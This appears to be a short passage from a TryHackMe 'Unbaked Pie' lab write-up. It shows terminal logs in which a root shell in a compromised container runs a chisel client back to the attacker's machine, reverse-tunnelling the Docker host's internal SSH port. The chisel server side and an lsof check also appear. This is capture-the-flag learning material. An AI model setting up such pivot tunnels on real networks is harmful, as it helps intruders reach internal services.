 root@8b39a559b296:/tmp# ./chisel client 10.9.160.98:9090 R:22:172.17.0.1:22
2021/06/02 06:58:52 client: Connecting to ws://10.9.160.98:9090
2021/06/02 06:58:54 client: Connected (Latency 203.252494ms)
/home/w/Desk/TryHackMe/Unbaked Pie/content/chisel master ✔ 29s ./chisel server --reverse -p 9090
2021/06/02 01:47:49 server: Reverse tunnelling enabled
2021/06/02 01:47:49 server: Fingerprint jJ1lYB6urU6gndJV2YaCmsqQynH6zVRWsxNxvDE+DSk=
2021/06/02 01:47:49 server: Listening on http://0.0.0.0:9090
2021/06/02 01:58:51 server: session#1: tun: proxy#R:22=>172.17.0.1:22: Listening
/home/winsad/Desktop/TryHackMe/Unbaked Pie/content/chisel master ✔ lsof -i:22
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 844649 root 8u IPv6 1652153 0t0 TCP *:ssh (LISTEN)
/home/w/Desktop/TryHackMe/Unbaked Pie/content/chisel master ✔